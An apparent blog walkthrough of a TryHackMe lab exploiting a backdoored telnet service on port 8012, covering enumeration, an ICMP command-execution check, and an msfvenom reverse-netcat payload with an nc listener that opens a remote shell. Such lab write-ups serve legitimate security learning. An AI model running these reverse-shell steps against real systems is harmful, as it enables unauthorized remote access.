Telnet is an application protocol which allows you, with the
use of a telnet client, to connect to and execute commands on a remote machine.
Telnet sends all messages in clear text and has no specific security
mechanisms. Telnet has been replaced by SSH in most implementations.
The command syntax used to connect to Telnet is: “telnet [ip] [port]”.
Enumeration:
Each machine is different from one other and sometimes there are known services present on different services. As I am working on the TryHackMe modules, after performing an NMAP scan on the provided IP we can see one port open that is port 8012. we see that by assigning telnet to a non-standard port, it is not part of the common ports list, or top 1000 ports, that nmap scans. It's important to try every angle when enumerating.So, from our
enumeration stage, we know:
·
There is a poorly hidden telnet service running on this machine
·
The service itself is marked "backdoor"
· We have possible username of "Skidy" implicated
Exploitation:
So, by using the data that we have received from the enumeration process we can try for a reverse shell. We can try to connect to telnet using the 8012 port. The syntax that is used to connect to the telnet port is “telnet IP port”. For reverse shell we need to start the tcpdump listener. The syntax used to perform tcpdump is provided below:
“sudo tcpdump ip proto\\icmp -i eth0”
The command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. We tried to run the above provided command under the telnet session and the data is captured using the tcp dump.

Msfvenom is used to create a reverse shell payload. Once the payload is generated, we need to run the payload on the telnet session. Use netcat to start listening on any port. Here we are using the port 4444.
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"
Use Netcat to access the reverse shell session on port 4444.
The syntax used is “nc -lvp 4444”. Remember to run the netcat first and
then run the msfvenom payload to receive the connection and access the flag
provided.
After going through the blog even you can try this on your own THM account. Happy Hacking!!








Telnet done!
ReplyDeleteYes!! adding few new services to the list of topics for next week
ReplyDelete